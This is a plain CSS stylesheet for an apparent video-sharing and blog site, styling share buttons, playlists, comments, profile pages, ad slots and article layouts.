.share-video > div {flex: 1;display: flex;align-items: center;justify-content: center;}
.share-video .fa, .share-video a { font-size: 20px;width: 37px;height: 37px;border-radius: 50%;text-decoration: none;margin: 0px 3px;display: flex;align-items: center;justify-content: center;transition: all 0.2s;color: #fff;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); }
.share-video .fa:hover, .share-video a:hover { opacity: 0.7; }
.share-video .fa-facebook { background: #3b5998; }
.share-video .fa-twitter { background: #1da1f2; }
.share-video .fa-google { background: #d84c47; }
.share-video .fa-linkedin { background: #007bb5; }
.share-video .fa-youtube { background: #bb0000; }
.share-video .fa-instagram { background: #125688; }
.share-video .fa-pinterest { background: #cb2027; }
.share-video .fa-snapchat-ghost { background: #fffc00; text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000; }
.share-video .fa-skype { background: #04abf2; }
.share-video .fa-android { background: #a4c639; }
.share-video .fa-dribbble { background: #ea4c89; }
.share-video .fa-vimeo { background: #3dc4ff; }
.share-video .fa-tumblr { background: #2c4762; }
.share-video .fa-vine { background: #00b489; }
.share-video .fa-foursquare { background: #3dc4ff; }
.share-video .fa-stumbleupon { background: #eb4924; }
.share-video .fa-flickr { background: #f40083; }
.share-video .fa-yahoo { background: #430297; }
.share-video .fa-soundcloud, .share-video .fa-reddit { background: #ff5500; }
.share-video .fa-rss { background: #ff6600; }

.next-video { border-bottom: 1px solid #ebebeb; margin-bottom: 20px; padding-bottom: 5px; }
.next-video h4 {color: #333;font-family: 'Lato', sans-serif;font-size: 20px;margin-top: 7px; }
.next-video h4 .fa-bolt { color: #04abf2; }

.side-barlist-wrapper { position: relative; }
.side-barlist-wrapper .ptrm-vid-renderer {transform: translateY(-50%);position: absolute;top: 50%;right: 5px;cursor: pointer;color: #fff !important;visibility: hidden;background: #303233;padding: 5px;line-height: 1;}
.side-barlist-wrapper:hover > .ptrm-vid-renderer { visibility: visible; }
.play-list-cont .side-barlist-wrapper {padding-right: 40px;}
.play-list-cont .side-barlist-wrapper:hover {background: #444546;}

.video-actions { color: #888; font-size: 14px; float: right; margin-top: 5px; cursor: pointer; }
.video-actions i:hover { color: #04abf2; }

.settings-header { background-color: #04abf2; width: 100%; z-index: 99; margin-bottom: -10px; box-shadow: 0 1px 2px rgb(0 0 0 / 20%); padding: 15px; padding-left: 25px; color: #fff; }
.settings-header h3 { margin-top: 0; font-size: 16px; }

.checkbox { position: relative; }
.checkbox label { display: inline-block; position: relative; padding-left: 5px; }
.checkbox label::before { content: ""; display: inline-block; position: absolute; width: 17px; height: 17px; left: 0; top: 1px;margin-left: -20px; border: 2px solid rgba(0,0,0,.54); border-radius: 2px; background-color: #fff; transition: all 90ms cubic-bezier(0,0,.2,.1); }
.checkbox label::after { display: inline-block; position: absolute; width: 16px; height: 16px; left: 0; top: 0; margin-left: -20px; padding-left: 3px; padding-top: 1px; font-size: 11px; color: #555; }
.checkbox input[type="checkbox"] { opacity: 0; }
.checkbox input[type="checkbox"]:disabled + label { opacity: 0.65; }
.checkbox input[type="checkbox"]:disabled + label::before { background-color: #eeeeee; cursor: not-allowed; }
.checkbox input[type="checkbox"]:focus + label::before { outline: none; }
.checkbox input[type="checkbox"]:checked + label::after { border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 5px;left: 4px;position: absolute;top: 6px;transform: rotate(-45deg);width: 10px;transition: .2s; }
.checkbox.checkbox-inline { margin-top: 0; }
.checkbox.checkbox-circle label::before { border-radius: 50%; }

.radio { padding-left: 20px; }
.radio label { display: inline-block; position: relative; padding-left: 5px; }
.radio label::before { content: ""; display: inline-block; position: absolute; width: 17px; height: 17px; left: 0; margin-left: -20px; border: 1px solid #ccc; border-radius: 50%; background-color: #fff; transition: border 0.15s ease-in-out; }
.radio label::after { display: inline-block; position: absolute; content: " "; width: 11px; height: 11px; left: 3px; top: 3px; margin-left: -20px; border-radius: 50%; background-color: #555; transform: scale(0, 0); transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33); }
.radio input[type="radio"] { opacity: 0; }
.radio input[type="radio"]:disabled + label { opacity: 0.65; }
.radio input[type="radio"]:disabled + label::before { cursor: not-allowed; }
.radio input[type="radio"]:focus + label::before { outline: thin dotted; outline-offset: -2px; }
.radio input[type="radio"]:checked + label::after { transform: scale(1, 1); }
.radio.radio-inline { margin-top: 0; }

.avatar-read { display: none; }

.help-block { font-size: 11px;margin-bottom: 0; }

.percent { position: absolute; left: 50%; top: 50%; margin-top: -10px; }

.upload-progress-bar { background-color: #607d8b !important;border-radius: 2em;}

.white { color: #fff; }

.no-content-found { color: #888; margin-bottom: 10px; margin-top: 10px; }

.verified { color: #3dc4ff !important; }

.progress { position: relative; height: 40px; background: #fff7f7; }

#progress { width: 100%; border-radius: 3px; position: relative; padding: 4px; }

.comment-box { margin-top: 10px; margin-bottom: 10px; }
.comment-box textarea { border-radius: 2px; resize: none; box-shadow: none; }

.comments-header { font-weight: 600; }

.user-comments .no-comments-found { margin-bottom: 10px; color: #777; }
.user-comments .main-comment { margin-bottom: 40px; margin-bottom: 20px !important; }
.user-comments .main-comment .user-avatar { width: 40px; margin-right: 10px; }
.user-comments .main-comment .user-avatar img { width: 100%;border-radius: 50%;border: 1px solid #f4f4f4; }
.user-comments .main-comment .user-name { font-size: 15px;}
.user-comments .main-comment .user-name a{font-weight: 500;word-break: break-word;}
.user-comments .main-comment .user-name small { font-size: 12px;color: #aaa;display: inline; }
.user-comments .main-comment .user-name .dropdown {
	cursor: pointer;
}
.user-comments .main-comment .user-comment {width: 85%;
    font-size: 15px;
    margin-top: 5px;
    overflow: hidden;
    font-family: 'Lato', sans-serif;}
.user-comments .main-comment .user-comment:not(.pt-comment-replies) {margin-left: 50px;}
.user-comments .main-comment .user-comment .div-vote-comment { color: #888; margin-top: 10px; font-size: 12px; }
.user-comments .main-comment .user-comment .div-vote-comment .likes { color: #2ec0bc; }
.user-comments .main-comment .user-comment .div-vote-comment .voting { margin-left: 5px; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i { cursor: pointer; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i:hover { color: #555; }
.user-comments .main-comment .user-comment .div-vote-comment .voting i.active { color: #2ec0bc; }

.ad-image { width: 100%; height: 100%; background-color: #000; text-align: center; z-index: 9; line-height: 100%; position: absolute; overflow: hidden; top: 0; }
.ad-image img { text-align: center; max-width: 100%; }
.ads-test {color: #ffffff;padding: 10px;background-color: rgba(0, 0, 0, 0.5);position: absolute;bottom: 40px;right: 30px;border-radius: 5px;box-shadow: 0 0 0 1px rgb(255 255 255 / 18%);}

.ads-placment { text-align: center; margin-top: 20px; margin-bottom: 20px; }
.ads-placment:empty { margin-top: 0; margin-bottom: 0; padding: 0; }
.ads-placment img, .ads-placment iframe { max-width: 100%; }

/*Profile*/
.profile-container {margin: -20px -15px 20px;}
.profile-container .card-container { width: 100%; position: relative; overflow: hidden;}
.profile-container .card-container .edit-cover-container, .video-player .icons { position: absolute; top: 15px;right: 15px;transform: scaleY(1) scaleX(1) translateY(0px);opacity: 1;transition: all 0.2s cubic-bezier(0.64, 0.09, 0.08, 1);z-index: 9; }
.profile-container .card-container .edit-cover-container.hidde, .video-player .icons.hidde { opacity:0;transform: scaleY(0.4) scaleX(0.4);transition: all 0.4s cubic-bezier(0.64, 0.09, 0.08, 1); }
.profile-container .card-container .edit-cover-container a, .video-player .icons span, .profile-container .card-container .edit-cover-container > span { text-decoration: none;display: flex;align-items: center;justify-content: center;width: 44px;height: 44px;border-radius: 50%;background-color: rgba(0, 0, 0, 0.4);color: white;cursor:pointer; }
.profile-container .card-container .edit-cover-container > span {padding: 0;border: 0;margin-top: 7px;}
.profile-container .card-container .cover-container img { width: 100%;height: 250px;object-fit: cover; }
.pt_timeline_usr {background: #fff;}
.profile-container .pt_chnl_info {position:relative;display: flex;padding: 15px 0 20px;}
.profile-container .pt_chnl_info .yp_inner_profile_area {display: flex;}
.profile-container .pt_chnl_info .avatar-container {width: 100px;min-width: 100px;height: 100px;margin: -65px 15px 0 0;border-radius: 50%;border: 0;}
.profile-container .pt_chnl_info .avatar-container img { width: 100%;height: 100%;object-fit: cover;border-radius: 50%; }
.profile-container .pt_chnl_info .info-container {display: flex;align-items: center;flex-wrap: wrap;}
.profile-container .pt_chnl_info .info-container h4 {font-size: 20px;margin: 0;font-weight: bold;}
.profile-container .pt_chnl_info .info-container h4 a {color: #1c1c1c;text-decoration: none;}
.profile-container .pt_chnl_info .info-container p {margin: 0;}
.profile-container .pt_chnl_info .info-container .btn-message {border-radius: 2px;padding: 4px 13px;margin-top: 10px;}
.profile-container .pt_chnl_info .info-container .btn-message svg.feather{margin: -2px 2px 0px 0px;width: 17px;height: 17px;}
.profile-container .pt_chnl_info .subscribe-btn-container { margin-left: auto;display: flex;align-items: center;margin-bottom: -58px;}
.profile-container .pt_chnl_info .subscribe-btn-container > div {margin-left: 15px;display: flex;align-items: center;}
.profile-container .pt_chnl_info .subscribe-btn-container > div:first-child, .profile-container .pt_chnl_info .subscribe-btn-container > div:empty {margin: 0;}
.profile-container .pt_chnl_info .subscribe-btn-container button {display: flex;align-items: center;}
.profile-container .pt_chnl_info .subscribe-btn-container button:before, .profile-container .pt_chnl_info .subscribe-btn-container .btn-subscribed:before {display: none;}
.profile-container .pt_chnl_info .subscribe-btn-container .subs-amount {border-radius: 2em;padding: 0 10px;display: none;align-items: center;justify-content: center;min-width: 35px;height: 35px;margin-left: 9px;}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message {padding: 0;display: flex;align-items: center;justify-content: center;border-radius: 8px;width: 34px;min-width: 34px;height: 34px;background-color: rgb(0 0 0 / 10%);}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message span {display: none;}
.profile-container .pt_chnl_info .subscribe-btn-container .btn-message svg {width: 18px;height: 18px;}
.profile-container .links-container {position: relative; }
.profile-container .links-container ul { padding: 0; margin: 0; width: 100%; list-style: none; }
.profile-container .links-container ul li { display: inline-block ; }
.profile-container .links-container ul li a {padding: 15px 25px;display: block;position: relative;text-decoration: none;font-size: 15px;}
.profile-container .links-container ul li a:after {content: '';position: absolute;top: 100%;height: 8px;width: 100%;background: #04abf2;left: 0;right: 0;opacity: 0;}
.profile-container .links-container ul li a:hover, .profile-container .links-container ul li a:focus { color: #222; }
.profile-container .links-container ul li a.active { text-decoration: none; color: #000;font-weight: 500;}
.profile-container .links-container ul li a.active:after {opacity: 1;}
.profile-container .page-container {margin-top: 8px;background: linear-gradient(#ffffff 0%, transparent 100%);}
.profile-container .page-container .videos-latest-list {padding: 55px 15px 5px;}
.profile-container .pt_about {margin-top: 25px;}
.profile-container .pt_about .user_abt {font-size: 15px;opacity: 0.9;line-height: 23px;}
.profile-container .pt_about svg.feather.ahead{padding: 7px;width: 31px;height: 31px;border-radius: 50%;margin: -3px 5px 0px -2px;color: white;}
.profile-container .pt_about svg.feather{color: #7a7a7a;margin: -3px 6px 0px 2px;width: 18px;height: 18px;}
.profile-container .pt_about .social-links {margin: 0 0 13px;font-size: 16px;}
.pt_timeline_vids {margin: 20px -8px 0;}
.pt_timeline_vids .col-md-3 {padding: 0 8px;}
.pt_timeline_latest_vids .col-md-3:first-child {width: 100%;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper, .pt_srch_vids .video-latest-list.video-wrapper {display: flex;height: auto;margin: 0 0 20px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper .video-thumb, .pt_srch_vids .video-latest-list.video-wrapper .video-thumb {-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;width: 33%;margin-right: 22px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper > div:not(.video-thumb) {width: 100%;max-width: 750px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list.video-wrapper > div:not(.video-thumb), .pt_srch_vids .video-latest-list.video-wrapper > div:not(.video-thumb) {-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;overflow: hidden;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-title, .pt_srch_vids .video-latest-list .video-title {max-height: none;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-title h4, .pt_srch_vids .video-latest-list .video-title h4 {margin: 0;color: #222;font-size: 25px;max-height: 68px;line-height: 34px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info, .pt_srch_vids .video-latest-list .video-info {font-size: 14px;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info > div br {/*display: none;*/}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info p, .pt_srch_vids .video-latest-list .video-info p {display: block;overflow: hidden;max-height: 62px;font-size: 14px;margin: 25px 0 0;}
.pt_timeline_latest_vids .col-md-3:first-child .video-latest-list .video-info a, .pt_srch_vids .video-latest-list .video-info a {font-weight: 500;font-size: 13px;color: #333;}
body .mb-15 {margin-bottom: 15px;}

.upload { margin-right: auto; margin-left: auto; width: 100%; text-align: center; height: 200px; margin-top: 20px; border: 3px dashed #999; line-height: 200px; font-size: 18px; }
.upload:hover { border: 3px dashed #04abf2; cursor: pointer; color: #04abf2; }

.video-info { overflow: unset !important; }
.video-info .video-views { width: auto; display: inline-block; }

.video-wrapper .vid-number-cont { color: #d7d7d7; width: 40px; display: inline-block; float: left; text-align: center; }
.video-wrapper .vid-number-cont span { line-height: 95px; font-size: 13px; font-family: Roboto; font-weight: 500; }
.video-wrapper .vid-number-cont span i { font-size: 9px; color: #f8f8f8; }
.video-wrapper:hover div.video-menu { visibility: visible; }

.video-menu ul li span { padding: 8px 10px; font-size: 13px; cursor: pointer; width: 100%; display: block; font-weight: 500; color: #333; }
.video-menu ul li span:hover { background: #f1f1f1; color: #333; }
.video-menu div.dropdown { display: inline-block; }
.video-menu div.dropdown span.dropdown-toggle { padding-left: 15px; display: inline-block; }
.video-menu div.dropdown span.dropdown-toggle:hover { color: #333; }
.video-menu div.dropdown ul.dropdown-menu { right: 100%; left: unset; min-width: 200px; border-radius: 2px; }

.ddown-menu ul li span { padding: 8px 10px; font-size: 13px; cursor: pointer; width: 100%; display: block; font-weight: 500; color: #333; }
.ddown-menu ul li span:hover { background: #f1f1f1; color: #333; }
.ddown-menu div.dropdown { display: inline-block; }
.ddown-menu div.dropdown span.dropdown-toggle { padding-left: 15px; display: inline-block; }
.ddown-menu div.dropdown ul.dropdown-menu { right: 100%; left: unset; min-width: 200px; border-radius: 2px; }

.swal2-modal { width: 400px !important; }

.pointer { cursor: pointer; cursor: pointer !important; }

.top-video-wrapper .video-title { max-height: 4.5em; overflow: hidden; }
.top-video-wrapper .video-menu { visibility: hidden; }
.top-video-wrapper:hover > .video-menu { visibility: visible; }

.play-list-player { width: 100%; overflow: hidden; margin-bottom: 10px; }
.play-list-player .mejs__container { max-height: 100% !important; }

.play-list-container { padding: 0; margin: 0; height: 100%; box-shadow: none !important; }
.play-list-container .next-video { padding: 15px; background: #04abf2; color: #fff; margin-bottom: 0; border-bottom: none; }

.play-list-cont { background: #303233; color: #fff !important; height: calc(100% - 76px) !important; overflow-x: hidden; padding: 10px 5px 10px 0; }
.play-list-cont .playlist-video-title {font-size: 16px;overflow: hidden;max-height: 45px;}
.play-list-cont .playlist-video-title a {font-weight: bold !important;}
.play-list-cont .video-publisher {font-size: 12px !important;color: #C4C4C4 !important;}
.play-list-cont .video-duration {background: #000000;display: inline-block;font-size: 12px;padding: 0 6px;line-height: 18px;margin: 7px 0 0;}
.play-list-cont a { color: #d7d7d7 !important; }
.play-list-cont::-webkit-scrollbar { width: 6px; background-color: #eeeeee; }
.play-list-cont::-webkit-scrollbar-thumb { background-color: #999; }

.optional-field { opacity: 0.7; }

.create-new-list { width: 99%; overflow: hidden; margin: auto; }
.create-new-list input { border-radius: 2px; }
.create-new-list textarea { border-radius: 2px; resize: vertical; }
.create-new-list select { border-radius: 2px; }
.create-new-list select option[selected="selected"] { display: none; }
.create-new-list small { float: left; }
.create-new-list button:first-child { margin-right: 20px; }
.create-new-list .create-new-list-head p { font-family: Roboto; font-size: 18px; text-align: left !important;font-weight: 500;}

.add-topl-cont { width: 99%; overflow: hidden; margin: auto; }
.add-topl-cont h4 {    margin-top: 0;
    font-weight: 600;text-align: initial;}
.add-topl-cont .playlist-item button {border-radius: 50% !important;padding: 4px 8px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);}

.sa-no-list { width: 80%; overflow: hidden; margin: auto; line-height: 120px; font-size: 15px; }

.playlist-item {width: 100%;
    text-align: left !important;
    padding: 13px;
    background: rgb(0 0 0 / 5%);
    margin: 10px 0;
    border-radius: 8px;}
.playlist-item span { color: #333; font-size: 15px; font-family: Roboto; }
.playlist-item span.list-name i { color: #666; }
.playlist-item:last-child { border-bottom: none; }
.playlist-item button { color: #333; padding: 1px 10px; font-family: Roboto; font-weight: 500; }

.pt-plist-tgl_btn svg {width: 34px;
    height: 34px;
    margin-top: -5px;}

.secure-color { color: green !important; }

.play-lists { margin-bottom: 24px;position:relative;}
.play-lists > a {display:block;position:relative;padding-bottom: 56.25%;width:100%;overflow: hidden;border-radius: 4px;}
.play-lists div.video-latest-list {position: absolute;top: 0;right: 0;bottom: 0;left: 0;height: auto;background-position: 50%;background-size: cover;}
.play-lists div.video-latest-list div.play_list_content {position: absolute;z-index: 2;bottom: 0;right: 0;left: 0;background: rgb(0 0 0 / 70%);color: #fff;padding: 25px 40px;font-size: 15px;}
.play-lists .plist_bottom {position: relative;padding: 8px 50px 8px 0;}
.play-lists .plist_bottom h2 {font-family: "Roboto", sans-serif;font-size: 18px;margin: 0;}
.play-lists .plist_bottom h2 a {color: #222;text-decoration: none;}
.play-lists .ddown-menu {position: absolute;right: 0;z-index: 5;top: 2px;line-height: normal;}
.play-lists .ddown-menu span.dropdown-toggle {padding: 0 !important;display: flex !important;align-items: center;justify-content: center;width: 30px;height: 30px;}
.play-lists .ddown-menu .dropdown-menu {right: 0 !important;min-width: 150px !important;}
.play-lists .ddown-menu .dropdown-menu li {padding: 0 13px;line-height: 30px;display: flex;align-items: center;cursor: pointer;}
.play-lists .ddown-menu .dropdown-menu li:hover {background-color: rgba(158,158,158,0.2);}
.play-lists .ddown-menu .dropdown-menu li svg {margin: auto 12px auto 0;width: 18px;height: 18px;}

.article-comments .div-vote-comment .material-icons { vertical-align: middle; font-size: 16px; cursor: pointer; }
.article-comments .div-vote-comment .material-icons.active { color: #2ec0bc; }
.article-comments .div-vote-comment .div-vote-comment-btn span { margin-right: 5px; }
.article-comments .delete-comment { visibility: hidden; }
.article-comments .delete-comment i { vertical-align: middle; }
.article-comments:hover > .delete-comment { visibility: visible; }

.read-article-comments-container { width: 100%; overflow: hidden; padding: 15px 0 0; }
.read-article-comments-container .comments-header { margin: 5px 0 20px; font-size: 17px; overflow: hidden; }
.read-article-comments-container .comments-header span i { color: #666; vertical-align: middle; }
.pt_blogcomm_combo {display: flex;position: relative;}
.pt_blogcomm_combo img {width: 40px;height: 40px;border-radius: 50%;border: 1px solid #f4f4f4;margin-right: 10px;}
.pt_blogcomm_combo textarea {overflow: hidden; border-radius: 0;padding: 13px 135px 7px 15px;height: 50px;resize: none;border: 0 !important;border-bottom: 2px solid #e2e2e2 !important;background: transparent !important;}
.pt_blogcomm_combo textarea:focus, .main-comment .pt-comment-item-reply-form input:focus {
	    border-color: #04abf2 !important;
}
.pt_blogcomm_combo .add-emoticons {
	position: absolute;
	right: 105px;
    bottom: 12px;
}
.publisher-box-emooji {
	min-width: 260px;
	max-height: 280px;
    overflow-y: auto;
}
.publisher-box-emooji span {
    display: inline-flex;
    margin: 1px;
    padding: 2px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    transition: all 0.15s;
    cursor: pointer;
    font-size: 21px;
}
.pt_blogcomm_combo button {    padding: 0 10px;
    box-shadow: none;
    position: absolute;
    right: 0;
    bottom: 6px;
    font-weight: 500;
    background: transparent;
    border: 0;
    border-radius: 2em;
    line-height: 34px;transition: all 0.3s ease;}
.pt_blogcomm_combo button:hover {
	background-color: rgb(0 0 0 / 10%);
}
.pt_blogcomm_combo button:hover svg {
	transform: translateX(5px);
}
.pt_blogcomm_combo button svg {border: 0;border-radius: 50%;padding: 2px;margin-top: -3px;transition: all 0.3s ease;}
.read-article-comments-container .comments-content { padding: 15px 0; margin-bottom: 0; }

.related-article-wrapper {width: 100%;overflow: hidden;padding: 20px;border: 1px solid #eaecee;display: flex;border-radius: 5px;margin-bottom: 15px;background-color: white;word-break: break-word;}
.related-article-wrapper .ra-title {flex: 1;}
.related-article-wrapper .ra-title h5 {overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin: 0 0 15px;font-size: 15px;}
.related-article-wrapper .ra-title h5 a { color: #202020;}
.related-article-wrapper .ra-title p {margin: 0;font-size: 12px;text-transform: uppercase;}
.related-article-wrapper .ra-title p a {color: inherit;}
.related-article-wrapper .ra-thumb { width: 90px;height: 80px;overflow: hidden; background-size: cover; position: relative;margin-left: 15px;border-radius: 5px;}
.related-article-wrapper .ra-thumb a { display: block; overflow: hidden; cursor: pointer; text-decoration: none; }

.related-video-wrapper {margin-bottom: 12px;display: -ms-flexbox;display: -webkit-flex;display: flex;width: 100%;}
.related-video-wrapper .ra-thumb {height: auto;width: 168px;min-width: 168px;overflow: hidden;border-radius: 3px;margin-right: 10px;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}
.related-video-wrapper .ra-thumb a {position: relative;height: 0;padding: 0;padding-bottom: 65%;width: 100%;display: block;top: 0;bottom: 0;left: 0;}
.related-video-wrapper .ra-thumb img {object-fit: cover;display: block;position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;}
.related-video-wrapper .ra-thumb:hover img { opacity: .9; }
.related-video-wrapper .ra-thumb .video-duration {pointer-events: none;position: absolute;right: 6px;bottom: 6px;padding: 1px 5px;font-weight: 500;font-size: 11px;background-color: rgba(0, 0, 0, 0.75);color: #ededed;height: 16px;line-height: 14px;border-radius: 2px;}
.related-video-wrapper .ra-title {-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;overflow: hidden;}
.related-video-wrapper .ra-title .video-title {white-space: normal;font-size: 15px;letter-spacing: normal;word-spacing: normal;max-height: 35px;line-height: 1.2;margin-bottom: 6px;overflow: hidden;text-overflow: ellipsis;font-weight: bold;}
.related-video-wrapper .ra-title .video-title a {color: black;text-decoration: none;}
.related-video-wrapper .ra-title .video-publisher {line-height: normal;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 0 2px;}
.related-video-wrapper .ra-title .video-category a {background: #dedede;color: #434343;display: inline-block;font-size: 12px;padding: 0px 9px;border-radius: 2px;line-height: 23px;margin-top: 8px;text-decoration: none;}

.read-article-sidebar { width: 100%; overflow: hidden; height: auto; }
.read-article-sidebar .ra-sidebar-body { width: 100%; overflow: hidden; }
.read-article-sidebar .ra-sidebar-head h4 {font-size: 12px;text-transform: uppercase;letter-spacing: 1px;border-bottom: 1px solid #eaecee;padding-bottom: 10px;position: relative;margin: 0 0 30px}
.read-article-sidebar .ra-sidebar-head h4::after {content: "";background: currentColor;height: 3px;width: 50px;position: absolute;bottom: 0;left: 0;}

.article_pub_user {display: inline-flex;align-items: center;flex: 0 0 auto;max-width: calc(100% - 130px);}
.article_pub_user img {width: 30px;height: 30px;border-radius: 50%;min-width: 30px;}
.article_pub_user > div {min-width: 0;}
.article_pub_user h6 {margin: 0;font-size: 14px;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.article_pub_user time {opacity: .7;}

.read-article-container { width: 100%; overflow: hidden; }
.read-article-container .read-article-head { width: 100%; overflow: hidden;}
.read-article-container .read-article-head h1 {font-size: 46px;margin: 0px 0px 15px;line-height: 61px;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-weight: 700;}
.read-article-container .article_user_share_btns .postCategory {color: #09aff3;}

.article_user_share_btns {display: flex;align-items: center;justify-content: space-between;flex-wrap: wrap;margin: 30px 0 40px;}
.article_user_share_btns .article_pub_user img {width: 45px;height: 45px;min-width: 45px;}
.article_user_share_btns .article_pub_user h6 {font-size: 16px;}

.read-article-container .read-article-description { width: 100%; overflow: hidden;margin: 0 0 30px;}
.read-article-container .read-article-description article { color: #555;font-size: 19px;font-family: 'Lato', sans-serif;font-weight: 500; }

.read-article-container .img_prnt {margin: 0 0 30px;position: relative;overflow: hidden;border-radius: 10px;}
.read-article-container .img_prnt > img {position: absolute;width: 100%;height: 100%;}
.read-article-container .img_prnt:after {content: '';position: absolute;width: 100%;height: 100%;background-color: rgb(0 0 0 / 40%);top: 0;right: 0;bottom: 0;left: 0;backdrop-filter: blur(20px);}
.read-article-container .img_prnt_sub {width: 100%;max-width: 800px;margin: 0 auto;position: relative;z-index: 1;}
.read-article-container .read-article-feat-image {position: relative;padding-bottom: 50%;}
.read-article-container .read-article-feat-image img {position: absolute;top: 0;right: 0;bottom: 0;left: 0;width: 100%;height: 100%;object-fit: cover;}

.read-article-container .read-article-meta {width: 100%;margin-top: 15px;display: flex;align-items: center;flex-wrap: wrap;}

.read-article-container .read-article-meta .count {
	margin: 0 -4px;
}
.read-article-container .read-article-meta .count span {
	    cursor: pointer;
    margin: 0 4px;
}
.read-article-container .read-article-meta .count svg.feather {
	width: 36px;
    height: 36px;
    background: rgb(0 0 0 / 10%);
    border-radius: 13px;
    padding: 9px;
}
.read-article-container .read-article-meta .count svg.feather-thumbs-up.active {
	color: #4caf50;
    background: rgb(76 175 80 / 20%);
}
.read-article-container .read-article-meta .count svg.feather-thumbs-down.active {
	background: rgb(244 67 54 / 20%);
    color: #f44336;
}

.read-article-container .read-article-meta > div .count svg.feather { margin: -3px 0 0 15px; cursor: pointer; width: 18px; height: 18px; }
.read-article-container .read-article-meta > div .count svg.feather-thumbs-up.active { color: #4caf50; fill: #cfffd1; }
.read-article-container .read-article-meta > div .count svg.feather-thumbs-down.active { color: #f44336; fill: #ffd8d5; }
.read-article-container .read-article-share {display: inline;}
.read-article-container .read-article-share > svg {vertical-align: middle;width: 19px;height: 19px;}
.read-article-container .read-article-share .btn {color: #fff;font-weight: 500;border: 0;font-size: 13px;border-radius: 50%;width: 24px;height: 24px;line-height: 24px;padding: 0;}
.read-article-container .read-article-share .btn.facebook {background-color: #337ab7;}
.read-article-container .read-article-share .btn.twitter {background-color: #55acee;}
.read-article-container .read-article-share .btn.whatsapp {background-color: #128c7e;}
.read-article-container .read-article-share .btn.linkedin {background-color: #007bb6;}
.read-article-container .read-article-share .btn.pinterest {background-color: #cb2027;}
.read-article-container .read-article-share .btn svg {vertical-align: middle;margin-top: -2px;width: 16px;height: 16px;}
.read-article-container .read-article-image { width: 100%; max-height: 370px; overflow: hidden; margin-bottom: 20px; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; }
.read-article-container .read-article-text { width: 100%; overflow: hidden; word-wrap: break-word; line-height: 1.7; font-size: 16px; }
.read-article-container .read-article-text p img {border-radius: 4px;box-shadow: 0 0 0 1px rgba(0,0,0,0.05);width: 100%;height: 100%;}

.read-content {padding: 30px;margin-bottom: 20px;background-color: #fff;border-radius: 8px;box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;}
.read-content .pt_page_headr .page_head {
    margin-top: 0;
}

.content-shadow { box-shadow: 0 0.005em 0.01em 0 rgba(0, 0, 0, 0.12), 0 2px 5px 0 rgba(0, 0, 0, 0.12) !important; background: #fff; }

.danger-field-border { border: 1px solid red; }

.popular-articles-wrapper { width: 100%; margin-top: 30px;overflow: hidden;position: relative; }
.popular-articles-wrapper:first-child { margin-top: 0; }
.popular-articles-wrapper .video-thumb {overflow: hidden;position: absolute;}
.popular-articles-wrapper .video-thumb img {width: 120px;height: 80px;border-radius: 5px;object-fit: cover;}
.popular-articles-wrapper .video-info {position: relative;z-index: 1;padding: 20px 0 0 20px;}
.popular-articles-wrapper .video-info time {display: block;margin: 0 0 20px 110px;}
.popular-articles-wrapper .popular-article-title a {color: rgba(0,0,0,0.8);display: block;font-size: 15px;font-weight: 600;text-decoration: none;background-color: #f9f9f9;padding: 6px;max-height: 52px;overflow: hidden;}

.article-wrapper .video-thumb a { overflow: hidden; display: block; }
.article-wrapper .video-thumb a img { transition: all 0.3s ease; }
.article-wrapper .video-thumb:hover > a img { transform: scale(1.02); opacity: 0.8; }
.article-wrapper .article-views { color: #929292; font-size: 14px; margin-bottom: 3px; }
.article-wrapper .article-title h4 { margin-top: 0; }
.article-wrapper .article-title h4 a { color: #444; font-size: 23px;}
.article-wrapper .article-desc p { color: #777; font-family: Lato, sans-serif; font-size: 14px; line-height: 22px; margin-bottom: 14px; overflow: hidden; }

.articles-container { overflow: hidden;margin-bottom: 30px; }
.articles-container .no-content-found div { height: 200px; display: table; text-align: center; width: 100%; }
.articles-container .no-content-found div figure { text-align: center; height: 200px; display: table-cell; vertical-align: middle; }
.articles-container .no-content-found p.no-posts-found { line-height: 200px; text-align: center; width: 100%; }

.article-categories { padding: 0px 10px; margin-bottom: 20px; }
.recent-articles {font-family: 'Lato', sans-serif;margin-bottom: 0px;padding-bottom: 10px;border-bottom: 1px solid #eee;font-size: 20px;margin-top: 0;}
.article-categories .pt_categories ul { list-style: none !important; padding: 0; margin: 0;background: transparent !important;}
.article-categories .pt_categories ul li { margin: 0px 3px 11px 0px;display: inline-block;background: transparent !important;}
